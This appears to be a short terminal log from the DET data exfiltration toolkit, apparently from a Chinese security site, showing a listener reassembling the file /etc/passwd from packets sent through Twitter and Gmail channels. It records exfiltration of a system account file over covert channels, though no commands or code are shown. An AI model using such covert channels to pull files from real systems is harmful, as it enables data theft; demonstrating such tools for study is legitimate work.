 [2016-03-08.16:42:39] [gmail] Listening for mails...
[2016-03-08.16:42:42] Retrieved a packet from Twitter of 67 bytes
[2016-03-08.16:42:42] Received 67 bytes
[2016-03-08.16:42:42] Register packet for file /etc/passwd with checksum a7b8bda
05119f81ea199100df01bbfcb
[2016-03-08.16:42:45] Retrieved a packet from Twitter of 888 bytes
[2016-03-08.16:42:45] Received 888 bytes
[2016-03-08.16:42:47] Retrieved a packet from Twitter of 984 bytes
[2016-03-08.16:42:47] Received 984 bytes
[2016-03-08.16:42:49] Retrieved a packet from Twitter of 946 bytes
[2016-03-08.16:42:49] Received 946 bytes
[2016-03-08.16:42:51] Retrieved a packet from Twitter of 870 bytes
[2016-03-08.16:42:51] Received 870 bytes
[2016-03-08.16:42:57] Received 820 bytes
[2016-03-08.16:42:59] Received 950 bytes
[2016-03-08.16:43:05] Received 112 bytes
[2016-03-08.16:43:06] Retrieved a packet from Twitter of 18 bytes
[2016-03-08.16:43:06] Received 18 bytes
[2016-03-08.16:43:06] File /etc/passwd recovered
^C[2016-03-08.16:43:08] Killing DET and its subprocesses
Killed
root@Chocolate-Crispy:~/DET# exit
exit
漏洞银行 | BUGBANK